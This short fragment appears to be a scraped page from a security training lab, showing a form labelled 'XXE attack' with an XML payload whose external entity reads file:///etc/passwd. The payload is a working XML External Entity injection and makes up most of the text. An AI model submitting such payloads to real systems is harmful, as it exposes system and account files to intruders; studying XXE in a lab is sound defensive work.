 10.10.84.233
Home contact Searc
XXE attack
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]>
<root>&read;</root>
Submit Button